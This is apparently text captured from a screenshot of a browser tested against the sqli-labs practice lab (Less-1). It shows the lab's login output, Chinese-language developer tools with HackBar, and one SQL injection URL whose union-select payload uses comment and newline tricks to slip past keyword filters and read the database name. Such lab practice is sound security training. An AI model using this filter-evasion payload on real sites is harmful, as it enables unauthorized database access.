 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
cryption Encoding SQL XSS Other
Load URL
http:/ 5/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ /*!--+/*%0aselect/*!1,2,*/database /*//--/*/ () --+